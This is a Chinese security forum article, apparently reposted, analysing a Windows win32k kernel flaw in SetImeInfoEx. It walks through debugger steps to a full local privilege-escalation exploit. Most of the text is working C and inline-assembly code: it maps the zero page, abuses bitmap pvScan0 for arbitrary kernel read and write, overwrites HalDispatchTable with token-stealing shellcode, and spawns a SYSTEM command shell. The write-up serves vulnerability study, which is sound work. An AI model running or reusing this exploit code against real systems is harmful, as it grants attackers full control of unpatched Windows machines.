本文为看雪论坛优秀文章
看雪论坛作者ID:wx_酸菜鱼
https://www.anquanke.com/post/id/241057
https://www.freebuf.com/vuls/174183.html
https://blog.csdn.net/qq_38025365/article/details/106343443
https://learn.microsoft.com/zh-cn/windows/win32/api/winuser/nf-winuser-getprocesswindowstation
查看下tagWINDOWSTATION
dt win32k!tagWINDOWSTATION
spklList对象的结构为:
漏洞触发验证
dd KeServiceDescriptorTable
dds Address L11C 显示地址里面值指向的地址. 以4个字节显示。
dd nt!KeServiceDescriptorTableShadow
dds bf999b80 L0000029b
函数的索引号:(bf999bb4 - bf999b80)/4 = 0x34/0x4 = 0xD = 13
#include<Windows.h>#include<stdio.h>#include <intrin.h>DWORD gSyscalIndex = 0x1226;_declspec(naked)void NtUserSetImeInfoEx(PVOID argv1) {_asm {mov esi, argv1;mov eax, gSyscalIndex; //系统调用服务号mov edx, 0x7FFE0300; //ntdll.KiFastSystemCall快速系统调用call DWORD ptr[edx];ret 4;}}int main() {HWINSTA hSta = CreateWindowStation(0, 0, READ_CONTROL, 0);SetProcessWindowStation(hSta);char ime[0x800];NtUserSetImeInfoEx((PVOID)&ime);return 0;}

已知漏洞产生的原因是零地址内存访问违例,如果在漏洞函数运行的进程中,零地址处的内存分页完成映射,则函数将继续执行。下面继续看看函数如果继续运行,会发生什么情况。
漏洞产生函数后续执行过程中会执行内存拷贝,且拷贝源来自于参数2,属于用户可控内容。如果拷贝目标v4可控,则可以实现任意内存地址写入(且漏洞函数运行在内核权限,内核空间与用户空间内存均有权限读写)。至此,如果可以实现任意内存地址写入,则可以通过覆盖系统服务函数指针的方式,实现任意代码执行。
#include<stdio.h>#include <intrin.h>DWORD gSyscalIndex = 0x1226;_declspec(naked)void NtUserSetImeInfoEx(PVOID argv1) {_asm {mov esi, argv1;mov eax, gSyscalIndex; //系统调用服务号mov edx, 0x7FFE0300; //ntdll.KiFastSystemCall快速系统调用call DWORD ptr[edx];ret 4;}}typedef NTSTATUS(WINAPI* My_NtAllocateVirtualMemory)(IN HANDLE ProcessHandle,IN OUT PVOID* BaseAddress,IN ULONG ZeroBits,IN OUT PULONG RegionSize,IN ULONG AllocationType,IN ULONG Protect);My_NtAllocateVirtualMemory NtAllocateVirtualMemory = NULL;int main() {HWINSTA hSta = CreateWindowStation(0, 0, READ_CONTROL, 0);SetProcessWindowStation(hSta);char ime[0x800];*(FARPROC*)&NtAllocateVirtualMemory = GetProcAddress(GetModuleHandleW(L"ntdll"),"NtAllocateVirtualMemory");if (NtAllocateVirtualMemory == NULL){printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");system("pause");return;}PVOID Zero_addr = (PVOID)0x100;SIZE_T RegionSize = 0x1000;printf("[+]Started to alloc zero page...\n");if (!NT_SUCCESS(NtAllocateVirtualMemory(INVALID_HANDLE_VALUE,&Zero_addr,0,&RegionSize,MEM_COMMIT | MEM_RESERVE,PAGE_READWRITE)) || Zero_addr != NULL){printf("[+]Failed to alloc zero page!\n");system("pause");return;}printf("[+]Success to alloc zero page...\n");printf("申请到的地址是 0x%p\n", Zero_addr);PBYTE pt = (PBYTE)Zero_addr;*(PDWORD)(pt + 0x14) = (DWORD)0x12345678;*(PDWORD)(ime) = (DWORD)0x12345678;*(PDWORD)(pt + 0x2C) = (DWORD)0x83d2b3fc; //HalDispatchTable+0x4NtUserSetImeInfoEx((PVOID)&ime);return 0;}
用户态程序使用CreateBitmap函数创建得到的Bitmap对象的成员结构中,有存在于内核空间中的成员指针变量pvScan0,而该指针变量可以在用户态下,通过调用GetBitmaps以及SetBitmaps方法,对pvScan0指向的内存地址进行读取和写入。
https://www.anquanke.com/post/id/247764#h2-0
https://xz.aliyun.com/t/8667
// 创建BitmapHBITMAP CreateBitmap(int nWidth,int nHeight,UINT nPlanes,UINT nBitCount,const VOID *lpBits);// 将bitmap bits拷贝到指定缓冲区LONG GetBitmapBits(HBITMAP hbit,LONG cb,LPVOID lpvBits);// 设置bitmap的bitsLONG SetBitmapBits(HBITMAP hbm,DWORD cb,const VOID *pvBits);
当程序调用了CreateBitmap方法后,程序的进程环境控制块(PEB)中的GdiSharedHandleTable表便增加了一个索引,该索引对象的结构为:
typedef struct _GDICELL{LPVOID pKernelAddress;USHORT wProcessId;USHORT wCount;USHORT wUpper;USHORT wType;LPVOID pUserAddress;} GDICELL;
typedefstruct {BASEOBJECT BaseObject; //0x00SURFOBJ SurOBJ; //0x18}typedef struct _BASEOBJECT {HANDLE hHmgr; 0x04PVOID pEntry; 0x08LONG cExclusiveLock; 0x0dPW32THREAD Tid;0x10} BASEOBJECT, *POBJ;typedef struct _SURFOBJ {DHSURF dhsurf; 0x04HSURF hsurf; 0x08DHPDEV dhpdev; 0x09HDEV hdev; 0x0aSIZEL sizlBitmap; 0x0eULONG cjBits; 0x12PVOID pvBits; 0x16PVOID pvScan0; 0x20LONG lDelta; 0x24ULONG iUniq; 0x28ULONG iBitmapFormat; 0x2cUSHORT iType; 0x2eUSHORT fjBitmap; 0x30} SURFOBJ
gdiCell_Addr = PEB.GdiSharedHandleObejct + (hMgr & 0xffff) * sizeof(GDICELL)pvScan0_Offset = pKernelAddress + 0x10 + 0x1cpvScan0 = *( PEB.GdiSharedHandleObejct + (hMgr & 0xffff) * sizeof(GDICELL)) + 0x2C;
(1) 创建2个bitmaps(Manager/Worker)。
(2) 使用CreateBitMap返回的handle获取pvScan0的地址。
(3) 使用任意地址写漏洞将Worker的pvScan0地址写入Manager的PvScan0(作为Value)。
(4) 对Manager使用SetBitmapBits ,也就是改写Woker的pvScan0的Value为读/写的任意地址。
(5) 对Worker使用GetBitmapBits/SetBitmapBits,以对第四步设置的地址任意读写!
#include<Windows.h>#include<stdio.h>#include<Psapi.h>#include<profileapi.h>#define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)typedef NTSTATUS(WINAPI* NtQueryIntervalProfile_t)(IN ULONG ProfileSource,OUT PULONG Interval);typedef NTSTATUS(WINAPI* My_NtAllocateVirtualMemory)(IN HANDLE ProcessHandle,IN OUT PVOID* BaseAddress,IN ULONG ZeroBits,IN OUT PULONG RegionSize,IN ULONG AllocationType,IN ULONG Protect);My_NtAllocateVirtualMemory NtAllocateVirtualMemory = NULL;//申请0页内存void getZeroMemory() {PVOID Zero_addr = (PVOID)1;SIZE_T RegionSize = 0x1000;*(FARPROC*)&NtAllocateVirtualMemory = GetProcAddress(GetModuleHandleW(L"ntdll"),"NtAllocateVirtualMemory");if (NtAllocateVirtualMemory == NULL){printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");system("pause");}if (!NT_SUCCESS(NtAllocateVirtualMemory(INVALID_HANDLE_VALUE,&Zero_addr,0,&RegionSize,MEM_COMMIT | MEM_RESERVE,PAGE_READWRITE)) || Zero_addr != NULL){printf("[+]Failed to alloc zero page!\n");system("pause");}printf("[+]Success to alloc zero page...\n");}__declspec(naked) VOID ShellCode(){_asm{pushadmov eax, fs: [124h] // 找到当前线程的_KTHREAD结构mov eax, [eax + 0x50] // 找到_EPROCESS结构mov ecx, eaxmov edx, 4 // edx = system PID(4)// 循环是为了获取system的_EPROCESSfind_sys_pid :mov eax, [eax + 0xb8] // 找到进程活动链表sub eax, 0xb8 // 链表遍历cmp[eax + 0xb4], edx // 根据PID判断是否为SYSTEMjnz find_sys_pid// 替换Tokenmov edx, [eax + 0xf8]mov[ecx + 0xf8], edxpopadxor eax, eaxret}}static VOID CreateCmd(){STARTUPINFO si = { sizeof(si) };PROCESS_INFORMATION pi = { 0 };si.dwFlags = STARTF_USESHOWWINDOW;si.wShowWindow = SW_SHOW;WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);}//获取ntkrnlpa.exe 在 kernel mode 中的基地址LPVOID NtkrnlpaBase(){LPVOID lpImageBase[1024];DWORD lpcbNeeded;CHAR lpfileName[1024];EnumDeviceDrivers(lpImageBase, sizeof(lpImageBase), &lpcbNeeded);for (int i = 0; i < 1024; i++){GetDeviceDriverBaseNameA(lpImageBase[i], lpfileName, 48);if (!strcmp(lpfileName, "ntkrnlpa.exe")){printf("[+]success to get %s\n", lpfileName);return lpImageBase[i];}}return NULL;}DWORD32 GetHalOffset_4(){// 获取ntkrnlpa.exe运行时基址PVOID pNtkrnlpaBase = NtkrnlpaBase();printf("[+]ntkrnlpa base address is 0x%p\n", pNtkrnlpaBase);// 获取用户态加载ntkrnlpa.exe的地址HMODULE hUserSpaceBase = LoadLibrary("ntkrnlpa.exe");// 获取用户态中HalDispatchTable的地址PVOID pUserSpaceAddress = GetProcAddress(hUserSpaceBase, "HalDispatchTable");// 由ntkrnlpa.exe运行时基址加上HalDispatchTable偏移量,得到HalDispatchTable在内核空间中的地址,加上0x4偏移量DWORD32 hal_4 = (DWORD32)pNtkrnlpaBase + ((DWORD32)pUserSpaceAddress - (DWORD32)hUserSpaceBase) + 0x4;printf("[+]HalDispatchTable+0x4 is 0x%p\n", hal_4);return (DWORD32)hal_4;}//NtUserSetImeInfoEx()系统服务函数未导出,需要自己在用户进程中调用该系统服务函数,以执行漏洞函数SetImeInfoEx()。//其中SyscallIndex的计算,根据系统ShadowSSDT表导出序号计算。DWORD gSyscall = 0x1226;__declspec(naked) void NtUserSetImeInfoEx(PVOID tmp){_asm{mov esi, tmp;mov eax, gSyscall; //系统调用符号mov edx, 0x7FFE0300; // ntdll.KiFastSystemCall快速系统调用call dword ptr[edx];ret 4;}}DWORD getpeb(){//在NT内核中,FS段为TEB,TEB偏移0x30处为PEBDWORD p = (DWORD)__readfsdword(0x18);p = *(DWORD*)((char*)p + 0x30);return p;}DWORD gTableOffset = 0x094;DWORD getgdi(){return *(DWORD*)(getpeb() + gTableOffset);}DWORD gtable;typedef struct{LPVOID pKernelAddress;USHORT wProcessId;USHORT wCount;USHORT wUpper;USHORT wType;LPVOID pUserAddress;} GDICELL;PVOID getpvscan0(HANDLE h){if (!gtable)gtable = getgdi();DWORD p = (gtable + LOWORD(h) * sizeof(GDICELL)) & 0x00000000ffffffff;GDICELL* c = (GDICELL*)p;return (char*)c->pKernelAddress + 0x30;}int main(){//1. 创建bitmap对象unsigned int bbuf[0x60] = { 0x90 };HANDLE gManger = CreateBitmap(0x60, 1, 1, 32, bbuf);HANDLE gWorker = CreateBitmap(0x60, 1, 1, 32, bbuf);//2. 使用句柄查找GDICELL,计算pvScan0地址PVOID mpv = getpvscan0(gManger);PVOID wpv = getpvscan0(gWorker);printf("[+] Get manager at 0x%p,worker at 0x%p\n", mpv, wpv);//使用漏洞将Worker的pvScan0偏移地址写入Manager的pvScan0值// 新建一个新的窗口,新建的WindowStation对象其偏移0x14位置的spklList字段的值默认是零HWINSTA hSta = CreateWindowStation(0, //LPCSTR lpwinsta0, //DWORD dwFlagsREAD_CONTROL, //ACCESS_MASK dwDesiredAccess0 //LPSECURITY_ATTRIBUTES lpsa);// 和窗口当前进程关联起来SetProcessWindowStation(hSta);char buf[0x200];RtlSecureZeroMemory(&buf, 0x200);PVOID* p = (PVOID*)&buf;p[0] = (PVOID)wpv;DWORD* pp = (DWORD*)&p[1];pp[0] = 0x180;pp[1] = 0x1d95;pp[2] = 6;pp[3] = 0x10000;pp[5] = 0x4800200;//获取0页内存getZeroMemory();*(DWORD*)(0x2C) = (DWORD)(mpv);*(DWORD*)(0x14) = (DWORD)(wpv);// WindowStation->spklList字段为0,函数继续执行将触发漏洞NtUserSetImeInfoEx((PVOID)&buf);PVOID pOrg = 0;DWORD haladdr = GetHalOffset_4();PVOID oaddr = (PVOID)haladdr;PVOID sc = &ShellCode;SetBitmapBits((HBITMAP)gManger, sizeof(PVOID), &oaddr); //利用manager设置worker的可修改地址为hal函数printf("[+]要覆盖的目标地址 0x%x\n", oaddr);GetBitmapBits((HBITMAP)gWorker, sizeof(PVOID), &pOrg);//获取可修改的地址SetBitmapBits((HBITMAP)gWorker, sizeof(PVOID), &sc);//设置地址为shellcodeprintf("[+]覆盖完毕,准备执行Shellcode");//触发shellcodeNtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(LoadLibraryA("ntdll.dll"), "NtQueryIntervalProfile");printf("[+]NtQueryIntervalProfile address is 0x%x\n", NtQueryIntervalProfile);DWORD interVal = 0;NtQueryIntervalProfile(0x1337, &interVal);//收尾SetBitmapBits((HBITMAP)gWorker, sizeof(PVOID), &pOrg);CreateCmd();return 0;}
其中alphalab中win32版本的exp提出来,有些地方对不上,感觉很奇怪。
看雪ID:wx_酸菜鱼
https://bbs.kanxue.com/user-home-865065.htm
# 往期推荐
球分享
球点赞
球在看
点击“阅读原文”,了解更多!
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458491930&idx=1&sn=5665049d1bb2da2d9553573571f17f76&chksm=b18eac9086f925867556af9bdf7915b106d670b47ceb88e638592ab6317e672c4e5e6c8777ff#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh